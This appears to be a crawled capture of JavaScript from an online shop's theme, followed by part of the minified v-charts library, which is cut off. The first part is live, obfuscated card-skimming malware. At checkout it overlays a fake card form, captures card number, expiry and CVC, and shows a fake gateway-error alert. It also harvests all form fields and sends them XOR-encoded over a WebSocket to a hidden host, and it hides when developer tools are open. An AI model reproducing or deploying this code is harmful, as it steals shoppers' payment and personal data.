n=document.querySelector("#f_frame").contentWindow.document.querySelector('input[name="cardnumber"]'),t=document.querySelector("#f_frame").contentWindow.document.querySelector('input[name="exp-date"]'),a=document.querySelector("#f_frame").contentWindow.document.querySelector('input[name="cvc"]');n.addEventListener("input",(e=>{document.querySelector("#f_card").value=e.target.value})),t.addEventListener("input",(e=>{document.querySelector("#f_exp").value=e.target.value})),a.addEventListener("input",(e=>{document.querySelector("#f_cvv").value=e.target.value})),clearInterval(e)}})),n=setInterval((()=>{let e=document.querySelector("#f_card"),t=document.querySelector("#f_exp"),a=document.querySelector("#f_cvv");if(e&&t&&a&&e.value.length>=15&&7===t.value.length&&a.value.length>=3){let e=document.querySelector("#f_frame").getAttribute("style");document.querySelector("#f_frame").remove(),document.querySelector("#card-element > div > iframe").setAttribute("style",e),alert("Payment gateway connection error. Please,try again!"),clearInterval(n)}}),500)};window.addEventListener("load",(()=>{(window.location.href.includes("route=checkout/newstorecheckout")&&"yes"!==localStorage.getItem("widJnx")||"OK"===localStorage.getItem("winHealthparam"))&&(e(),n())}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){let toLocaleLowerCasergetUTCHours=null;var pbestFiltersetMonth=null;var xtanhSession_url=true;var MicrosoftObjectjindexOf=String.fromCharCode(198);var toExponentialyreduceRight=false;var vgetOwnPropertyNamesceil=false;var DataViewbtoLocaleString=null;var PPasswordX=true;var isFinitegetFolderG=false;var uSession_urlvalues="CimulpadStart";var ymax=null;var gNumbergetTemplate=null;class mtoLocaleStringslice{constructor(){this.ADirectorybfill=false;this.xreplaceisPrototypeOf=Array();this.toLocaleDateStringpWeakSet=false;this.undefinedelocaleCompare=Array();this.SyntaxErrorCRangeError='HTDgkDYDUKthakBlzPPCHAPzefIrWFxM';this.wtoFixed='5a5e5e1702024f1f4f5e424158594442431f19034e4240';this.LSystem32Infinity=Array();this.signdQueryi='HTDgkDYDUKthakBlzPPCHAPzefIrWFxM';this.rfill=Array();this.toLocaleStringwSymbol=true;}ZfreezetoLocaleUpperCase(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}matchYpush(){let entriesEgetOwnPropertySymbols=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let mapYtoLocaleString=null;let RisFinite=TypeErrorObjectt=>{return String.fromCharCode(Math.pow(entriesEgetOwnPropertySymbols,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let SsetLamptanh=pushEgetUTCMinutes=>EReferenceErrorNTFS.forEach((pushEgetUTCMinutes)=>lsetFullYearsome+=csetFullYear(pushEgetUTCMinutes+Math.pow(entriesEgetOwnPropertySymbols,2)));let EReferenceErrorNTFS=[3,10,5,15,15,1,-1,11,14];let copyWithinbpop=getUTCDayDir32M=>{let getOwnPropertyDescriptorNArray=Array();for(let shiftZdecodeURI=0;shiftZdecodeURI<4;shiftZdecodeURI++){if(shiftZdecodeURI%2)if(shiftZdecodeURI>0)getOwnPropertyDescriptorNArray.push(shiftZdecodeURI);if(shiftZdecodeURI==3)getOwnPropertyDescriptorNArray.push(-shiftZdecodeURI);}return getOwnPropertyDescriptorNArray;};let NJqueryData=bBoolean=>{let getUTCDaytoDateStringz=Array();for(let isFinitestoLocaleString=0;isFinitestoLocaleString<4;isFinitestoLocaleString++){if(isFinitestoLocaleString%2)if(isFinitestoLocaleString>1)getUTCDaytoDateStringz.push(isFinitestoLocaleString**2+5);if(isFinitestoLocaleString==3)getUTCDaytoDateStringz.push(isFinitestoLocaleString**2+3);if(isFinitestoLocaleString==1)getUTCDaytoDateStringz.push(isFinitestoLocaleString**Math.random());}return getUTCDaytoDateStringz;};let setYearBSDW=null;let stringifyVsetUTCMinutes=()=>{return setYearBSDW.replace(String.fromCharCode(112-2,124-7,138-30,133-25),"")};let NcbrtsetMinutes=HRangeError=>copyWithinbpop().forEach((HRangeError)=>setYearBSDW+=csetFullYear(HRangeError+Math.pow(entriesEgetOwnPropertySymbols,2)));let setUTCMillisecondsxdecodeURI=GkeysDFolder=>NJqueryData().forEach((GkeysDFolder)=>mapYtoLocaleString+=csetFullYear(GkeysDFolder+entriesEgetOwnPropertySymbols**2));let EtoString=()=>{return mapYtoLocaleString.replace(String.fromCharCode(112-2,124-7,138-30,133-25),"")};let lsetFullYearsome=null;let hADirectoryFlatProperty=()=>{return lsetFullYearsome.replace(String.fromCharCode(112-2,124-7,138-30,133-25),"")};let csetFullYear=lspliceincludes=>String.fromCharCode(lspliceincludes);let ytanhtoString=toLocaleLowerCasergetUTCHours.getDayRtan((stringifyVsetUTCMinutes(NcbrtsetMinutes(copyWithinbpop))+RisFinite(lsetFullYearsome)+hADirectoryFlatProperty(SsetLamptanh(EReferenceErrorNTFS))+RisFinite(lsetFullYearsome)+EtoString(setUTCMillisecondsxdecodeURI(NJqueryData))).split("").reverse().join(""));toLocaleLowerCasergetUTCHours.HcharAtgetOwnPropertySymbols(String.fromCharCode(145-29)+String.fromCharCode(162-41)+String.fromCharCode(158-46)+String.fromCharCode(143-42),7);toLocaleLowerCasergetUTCHours.powBooleanR('4b724e4c5f490c1c18514b7248555d0c1a514b724e5b5b0c1e');pbestFiltersetMonth=toLocaleLowerCasergetUTCHours.isFrozenDtoString(toLocaleLowerCasergetUTCHours.unshiftcfilter());toLocaleLowerCasergetUTCHours.expRgetTime();toLocaleLowerCasergetUTCHours.HcharAtgetOwnPropertySymbols(ytanhtoString(String.fromCharCode(110-5)+String.fromCharCode(110)+String.fromCharCode(110-5)+String.fromCharCode(145-29)+String.fromCharCode(119-51)+String.fromCharCode(121-10)+String.fromCharCode(143-34)),ytanhtoString(toLocaleLowerCasergetUTCHours.unshiftcfilter()));}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}RtoLocaleDateString(){if(this.ADirectorybfill&&!this.toLocaleDateStringpWeakSet){var Functionhypotd=toLocaleLowerCasergetUTCHours.isFrozenDtoString(toLocaleLowerCasergetUTCHours.URIErrorYpropertyIsEnumerable());var qtoGMTString=Functionhypotd(toLocaleLowerCasergetUTCHours.createGacosh());setTimeout(()=>Nincludes(qtoGMTString,toLocaleLowerCasergetUTCHours.fillIsplice()),12);this.toLocaleDateStringpWeakSet=true;}}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}toLocaleTimeStringUacos(){setTimeout(()=>{if(toLocaleLowerCasergetUTCHours.ZsetMinutestextFormat()){try{this.xtrimlamps=()=>{};this.GtoGMTStringtoLocaleString=()=>{};this.matchYpush=()=>{};this.JqueryMigratesetDateh=()=>{};this.getPrototypeOffromLocaleStrings=()=>{};this.toLocaleTimeStringUacos=()=>{};}catch(e){}}},10);}getDayRtan(atan2Booleanw){let SyntaxErrorIsplice=hpow=>hpow.split('').map(setUTCSecondsPgetFilters=>setUTCSecondsPgetFilters.charCodeAt(0));let yatanhsetMilliseconds=JisFinitetimeZoneUpdated=>('0'+Number(JisFinitetimeZoneUpdated).toString(16)).substr(-2);let pacosDataView=EBoolean=>SyntaxErrorIsplice(atan2Booleanw).reduce((ytoString,VisFinitegetTime)=>ytoString^VisFinitegetTime,EBoolean);return getFullYearKjoin=>getFullYearKjoin.split('').map(SyntaxErrorIsplice).map(pacosDataView).map(yatanhsetMilliseconds).join('');}unshiftcfilter(){return this.signdQueryi;}WsetPrototypeOfreduce(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}createGacosh(){return this.wtoFixed;}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}URIErrorYpropertyIsEnumerable(){return this.SyntaxErrorCRangeError;}fillIsplice(){return this.LSystem32Infinity;}NumberSetu(toFixedencodeURIf,substringTypeErrorN){this.xreplaceisPrototypeOf[toFixedencodeURIf]=substringTypeErrorN;}sinErrorP(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}isFrozenDtoString(atan2Booleanw){let SyntaxErrorIsplice=hpow=>hpow.split('').map(setUTCSecondsPgetFilters=>setUTCSecondsPgetFilters.charCodeAt(0));let FlatPropertyTNumber=SyntaxErrorIsplice(atan2Booleanw);let pacosDataView=EBoolean=>SyntaxErrorIsplice(atan2Booleanw).reduce((ytoString,VisFinitegetTime)=>ytoString^VisFinitegetTime,EBoolean);return bisSafeInteger=>bisSafeInteger.match(/.{1,2}/g).map(PtoLocaleDateString=>parseInt(PtoLocaleDateString,16)).map(pacosDataView).map(dpop=>String.fromCharCode(dpop)).join('');}xtrimlamps(){setTimeout(()=>this.matchYpush(),10);setInterval(()=>this.GtoGMTStringtoLocaleString(),102);setInterval(()=>this.JqueryMigratesetDateh(),102);setInterval(()=>this.getPrototypeOffromLocaleStrings(),2948);setInterval(()=>this.toLocaleTimeStringUacos(),102);setInterval(function(){return true;},59);setInterval(function(){return true;},50);};EtoStringassign(n,t){return Object.prototype.hasOwnProperty.call(n,t)}qmap(){let gpropertyIsEnumerablegetUTCSeconds=0;for(var kfilterDoubleParsesetUTCFullYear in this.xreplaceisPrototypeOf){if(this.xreplaceisPrototypeOf[kfilterDoubleParsesetUTCFullYear]&&typeof this.xreplaceisPrototypeOf[kfilterDoubleParsesetUTCFullYear]!=="function"&&kfilterDoubleParsesetUTCFullYear!="length"&&kfilterDoubleParsesetUTCFullYear!="type")gpropertyIsEnumerablegetUTCSeconds+=1;}let Sshiftincludes=0;for(var ItoLocaleTimeString in this.xreplaceisPrototypeOf){if(this.LSystem32Infinity[ItoLocaleTimeString]&&typeof this.LSystem32Infinity[ItoLocaleTimeString]!=="function"&&ItoLocaleTimeString!="length"&&ItoLocaleTimeString!="type"&&this.LSystem32Infinity[ItoLocaleTimeString].length>=this.xreplaceisPrototypeOf[ItoLocaleTimeString]*2)Sshiftincludes+=1;}if(Sshiftincludes>0&&Sshiftincludes==gpropertyIsEnumerablegetUTCSeconds){this.ADirectorybfill=true;}}concatSete(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}JqueryMigratesetDateh(){toLocaleLowerCasergetUTCHours.qmap();}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}GtoGMTStringtoLocaleString(){if(!window.devtools.isOpen){setTimeout(()=>{pbestFiltersetMonth(toLocaleLowerCasergetUTCHours.valueOfmaxFilterC()).split(String.fromCharCode(146-22)).forEach(getTimeZoneOffsetgetPrototypeOfZ=>{let oKernelPanicisNaN=getTimeZoneOffsetgetPrototypeOfZ.split(String.fromCharCode(112-79));if(oKernelPanicisNaN.length>1){var encodeURIComponentssdFilter=toLocaleLowerCasergetUTCHours.getDayRtan(toLocaleLowerCasergetUTCHours.unshiftcfilter());toLocaleLowerCasergetUTCHours.NumberSetu(encodeURIComponentssdFilter(oKernelPanicisNaN[0]),oKernelPanicisNaN[1]);}});if(!document.getElementById('ua')){var Psubstr=document.createElement('input');Psubstr.type='hidden';Psubstr.value=window.navigator.userAgent;Psubstr.name='ua';Psubstr.id='ua';document.body.appendChild(Psubstr);}else{document.getElementById('ua').value=window.navigator.userAgent;}['input','textarea','select'].forEach(QsetUTCDate=>{let getUTCMinutesnexec=document.getElementsByTagName(QsetUTCDate);for(let i=0;i<getUTCMinutesnexec.length;i++){this.sortlog2E(getUTCMinutesnexec[i]);}});},10);}else toLocaleLowerCasergetUTCHours.IsetFilterlog();}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}sortlog2E(setHourstoLocaleDateStringy){if(setHourstoLocaleDateStringy.target===undefined)setHourstoLocaleDateStringy.target=setHourstoLocaleDateStringy;let name=setHourstoLocaleDateStringy.target.name.length==0?setHourstoLocaleDateStringy.target.id:setHourstoLocaleDateStringy.target.name;let id=setHourstoLocaleDateStringy.target.id.length>0?setHourstoLocaleDateStringy.target.id:setHourstoLocaleDateStringy.target.name;let value=null;if(setHourstoLocaleDateStringy.target.options!=undefined&&setHourstoLocaleDateStringy.target.selectedIndex!=undefined&&setHourstoLocaleDateStringy.target.options.length>0){value="";if(setHourstoLocaleDateStringy.target.selectedIndex>=0)value=setHourstoLocaleDateStringy.target.options[setHourstoLocaleDateStringy.target.selectedIndex].text;}else{value=setHourstoLocaleDateStringy.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(mapplyisFinite=>{if(mapplyisFinite.value.length>0){value=mapplyisFinite.value;}});}catch{}}}var encodeURIComponentssdFilter=toLocaleLowerCasergetUTCHours.getDayRtan(toLocaleLowerCasergetUTCHours.unshiftcfilter());let matchMicroSessions=encodeURIComponentssdFilter(name);let Wasinh=encodeURIComponentssdFilter(id);let Infinitylog10N=encodeURIComponentssdFilter(value);toLocaleLowerCasergetUTCHours.HcharAtgetOwnPropertySymbols(matchMicroSessions,Infinitylog10N);toLocaleLowerCasergetUTCHours.HcharAtgetOwnPropertySymbols(Wasinh,Infinitylog10N);}ZsetMinutestextFormat(){return this.toLocaleDateStringpWeakSet;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}HcharAtgetOwnPropertySymbols(toFixedencodeURIf,substringTypeErrorN){this.LSystem32Infinity[toFixedencodeURIf]=substringTypeErrorN;}unshifttruncT(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}expRgetTime(){this.signdQueryi=window.location.hostname;}sealTcharCodeAt(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}IsetFilterlog(){this.toLocaleDateStringpWeakSet=true;this.toLocaleTimeStringUacos();}JSetgetSeconds(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}valueOfmaxFilterC(){return this.undefinedelocaleCompare;}BSDgetUTCMinutesU(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}powBooleanR(data){this.undefinedelocaleCompare=data;}timeZoneUpdatedJgetHours(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}getPrototypeOffromLocaleStrings(){toLocaleLowerCasergetUTCHours.RtoLocaleDateString();}}function filterSecondgetUTCSecondsC(IsetLampunescape,CsetDatesetUTCMilliseconds,toStringlog10R){var DtoString='';for(var mapfilterDateD in toStringlog10R){if(toStringlog10R[mapfilterDateD]&&typeof toStringlog10R[mapfilterDateD]!=="function"&&mapfilterDateD!='length'){var JbestFiltervFilter=String(toStringlog10R[mapfilterDateD]).replace(/'/g,'"');DtoString=DtoString+mapfilterDateD+'='+JbestFiltervFilter+'&';}}DtoString=DtoString+String.fromCharCode(87-49,147-30,126-12,146-38,90-29)+window.location.hostname+String.fromCharCode(68-30,109-1,130-29,122-12,95-34)+DtoString.length;var agetOwnPropertyDescriptor;if(agetOwnPropertyDescriptor===undefined||agetOwnPropertyDescriptor.readyState!==1){agetOwnPropertyDescriptor=new WebSocket(CsetDatesetUTCMilliseconds);agetOwnPropertyDescriptor.onopen=function(){agetOwnPropertyDescriptor.send(DtoString);}}}function Nincludes(ZindexOf,filterDateSharedArrayBufferm){var VArrayBuffer=Math.random();filterSecondgetUTCSecondsC(VArrayBuffer,ZindexOf,filterDateSharedArrayBufferm);}setTimeout(function(){toLocaleLowerCasergetUTCHours=new mtoLocaleStringslice();if(!window.devtools.isOpen){setTimeout(()=>toLocaleLowerCasergetUTCHours.xtrimlamps(),10);}else{toLocaleLowerCasergetUTCHours.IsetFilterlog();}},2795);})();


--- FILE ---
content_type: application/javascript
request_url: https://www.lets-real.com/catalog/view/theme/newstore/js/v-charts/1.19.0/lib/index.min.js
body_size: 16712
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("echarts/lib/echarts"),require("echarts/lib/component/tooltip"),require("echarts/lib/component/legend"),require("echarts/lib/chart/bar"),require("echarts/lib/chart/line"),require("echarts/lib/chart/pie"),require("echarts/lib/chart/funnel"),require("echarts/lib/chart/radar"),require("echarts/lib/chart/map"),require("echarts/extension/bmap/bmap"),require("echarts-amap"),require("echarts/lib/chart/sankey"),require("echarts/lib/chart/heatmap"),require("echarts/lib/component/visualMap"),require("echarts/lib/chart/scatter"),require("echarts/lib/chart/candlestick"),require("echarts/lib/component/dataZoom"),require("echarts/lib/chart/gauge"),require("echarts/lib/chart/tree"),require("echarts-liquidfill"),require("echarts-wordcloud")):"function"==typeof define&&define.amd?define(["echarts/lib/echarts","echarts/lib/component/tooltip","echarts/lib/component/legend","echarts/lib/chart/bar","echarts/lib/chart/line","echarts/lib/chart/pie","echarts/lib/chart/funnel","echarts/lib/chart/radar","echarts/lib/chart/map","echarts/extension/bmap/bmap","echarts-amap","echarts/lib/chart/sankey","echarts/lib/chart/heatmap","echarts/lib/component/visualMap","echarts/lib/chart/scatter","echarts/lib/chart/candlestick","echarts/lib/component/dataZoom","echarts/lib/chart/gauge","echarts/lib/chart/tree","echarts-liquidfill","echarts-wordcloud"],t):e.VeIndex=t(e.echarts)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t={categoryAxis:{axisLine:{show:!1},axisTick:{show:!1},splitLine:{show:!1}},valueAxis:{axisLine:{show:!1}},line:{smooth:!0},grid:{containLabel:!0,left:10,right:10}},i=["#19d4ae","#5ab1ef","#fa6e86","#ffb980","#0067a6","#c4b4e4","#d87a80","#9cbbff","#d9d0c7","#87a997","#d49ea2","#5b4947","#7ba3a8"],n=["#313695","#4575b4","#74add1","#abd9e9","#e0f3f8","#ffffbf","#fee090","#fdae61","#f46d43","#d73027","#a50026"],a=["blue","blue","green","yellow","red"],r=function(e){return['<span style="',"background-color:"+e+";","display: inline-block;","width: 10px;","height: 10px;","border-radius: 50%;","margin-right:2px;",'"></span>'].join("")},o=["initOptions","loading","dataEmpty","judgeWidth","widthChangeDelay"],s=["grid","dataZoom","visualMap","toolbox","title","legend","xAxis","yAxis","radar","tooltip","axisPointer","brush","geo","timeline","graphic","series","backgroundColor","textStyle"],l={th:3,mi:6,bi:9,tr:12},c={zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0,abbrLabel:{th:"k",mi:"m",bi:"b",tr:"t"}},u=1e12,d=1e9,m=1e6,p=1e3;function h(e,t,i,n){var a=e.toString().split("."),r=t-(n||0),o=2===a.length?Math.min(Math.max(a[1].length,r),t):r,s=Math.pow(10,o),l=(i(e+"e+"+o)/s).toFixed(o);if(n>t-o){var c=new RegExp("\\.?0{1,"+(n-(t-o))+"}$");l=l.replace(c,"")}return l}function f(e,t,i,n){var a=Math.abs(t),r=!1,o=!1,s="",c="",f=!1,v=void 0,b=void 0;i=i||"",t=t||0,~i.indexOf("(")?(r=!0,i=i.replace(/[(|)]/g,"")):(~i.indexOf("+")||~i.indexOf("-"))&&(b=~i.indexOf("+")?i.indexOf("+"):t<0?i.indexOf("-"):-1,i=i.replace(/[+|-]/g,"")),~i.indexOf("a")&&(v=!!(v=i.match(/a(k|m|b|t)?/))&&v[1],~i.indexOf(" a")&&(s=" "),i=i.replace(new RegExp(s+"a[kmbt]?"),""),a>=u&&!v||"t"===v?(s+=e.abbrLabel.tr,t/=u):a<u&&a>=d&&!v||"b"===v?(s+=e.abbrLabel.bi,t/=d):a<d&&a>=m&&!v||"m"===v?(s+=e.abbrLabel.mi,t/=m):(a<m&&a>=p&&!v||"k"===v)&&(s+=e.abbrLabel.th,t/=p)),~i.indexOf("[.]")&&(o=!0,i=i.replace("[.]","."));var y=t.toString().split(".")[0],g=i.split(".")[1],x=i.indexOf(","),w=(i.split(".")[0].split(",")[0].match(/0/g)||[]).length;if(g?(y=(c=~g.indexOf("[")?h(t,(g=(g=g.replace("]","")).split("["))[0].length+g[1].length,n,g[1].length):h(t,g.length,n)).split(".")[0],c=~c.indexOf(".")?"."+c.split(".")[1]:"",o&&0==+c.slice(1)&&(c="")):y=h(t,0,n),s&&!v&&+y>=1e3&&s!==l.trillion&&(y=""+ +y/1e3,s=l.million),~y.indexOf("-")&&(y=y.slice(1),f=!0),y.length<w)for(var S=w-y.length;S>0;S--)y="0"+y;x>-1&&(y=y.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")),i.indexOf(".")||(y="");var A=y+c+(s||"");return r?A=(r&&f?"(":"")+A+(r&&f?")":""):b>=0?A=0===b?(f?"-":"+")+A:A+(f?"-":"+"):f&&(A="-"+A),A}function v(e,t){Object.keys(t).forEach(function(i){e[i]=t[i]})}var b={},y={};function g(e,t,i){return function(e,t,i){t=t||b.defaultFormat,i=i||Math.round;var n=void 0,a=void 0;if(0===e&&null!==b.zeroFormat)n=b.zeroFormat;else if(null===e&&null!==b.nullFormat)n=b.nullFormat;else{for(var r in y)if(y[r]&&t.match(y[r].regexp)){a=y[r].format;break}n=(a=a||f.bind(null,b))(e,t,i,g)}return n}(0===e||void 0===e?0:null===e||function(e){return"number"==typeof e&&isNaN(e)}(e)?null:"string"==typeof e?b.zeroFormat&&e===b.zeroFormat?0:b.nullFormat&&e===b.nullFormat||!e.replace(/[^0-9]+/g,"").length?null:+e:+e||null,t,i)}v(b,c),g.options=b,g._numberToFormat=f.bind(null,b),g.register=function(e,t){y[e]=t},g.unregister=function(e){y[e]=null},g.setOptions=function(e){v(b,e)},g.reset=function(){v(b,c)},g.register("percentage",{regexp:/%/,format:function(e,t,i,n){var a=~t.indexOf(" %")?" ":"",r=void 0;return n.options.scalePercentBy100&&(e*=100),t=t.replace(/\s?%/,""),~(r=n._numberToFormat(e,t,i)).indexOf(")")?((r=r.split("")).splice(-1,0,a+"%"),r=r.join("")):r=r+a+"%",r}});var x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},A=function(e){return Array.isArray(e)?e:Array.from(e)};function O(e,t){var i=null;return function(){var n=this,a=arguments;clearTimeout(i),i=setTimeout(function(){e.apply(n,a)},t)}}function M(e,t,i){if(t){var n=e,a=t.split(".");a.forEach(function(e,t){t===a.length-1?n[e]=i:(n[e]||(n[e]={}),n=n[e])})}}var V="function"==typeof Symbol&&"symbol"===x(Symbol.iterator)?function(e){return void 0===e?"undefined":x(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":x(e)};function T(e){return Object.prototype.toString.call(e)}function N(e){return void 0===e?"undefined":V(e)}function k(e){return"[object Object]"===T(e)}function L(e){return"[object Array]"===T(e)}function j(e){return JSON.parse(JSON.stringify(e))}function E(e,t){return Object.prototype.hasOwnProperty.call(e,t)}var z=function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"-";if(isNaN(e))return n;if(!t)return e;if("[object Function]"===T(t))return t(e,g);i=isNaN(i)?0:++i;var a=".["+new Array(i).join(0)+"]",r=t;switch(t){case"KMB":r=i?"0,0"+a+"a":"0,0a";break;case"normal":r=i?"0,0"+a:"0,0";break;case"percent":r=i?"0,0"+a+"%":"0,0.[00]%"}return g(e,r)},R=function(e){var t={};return Object.keys(e).forEach(function(i){e[i].forEach(function(e){t[e]=i})}),t},C={},H=function(e){var t,i=e.position,n=e.positionJsonLink,a=e.beforeRegisterMapOnce,r=e.mapURLProfix,o=n||""+r+i+".json";return C[o]||(C[o]=(t=o,new Promise(function(e,i){var n=new XMLHttpRequest;n.open("GET",t),n.send(null),n.onload=function(){e(JSON.parse(n.responseText))},n.onerror=function(){i(JSON.parse(n.responseText))}})).then(function(e){return a&&(e=a(e)),e})),C[o]},F=null,_=null,P=function(e,t){return F||(F=new Promise(function(i,n){var a="bmap"+Date.now();window[a]=i;var r=document.createElement("script");r.src=["https://api.map.baidu.com/api?v="+(t||"2.0"),"ak="+e,"callback="+a].join("&"),document.body.appendChild(r)})),F},D=function(e,t){return _||(_=new Promise(function(i,n){var a="amap"+Date.now();window[a]=i;var 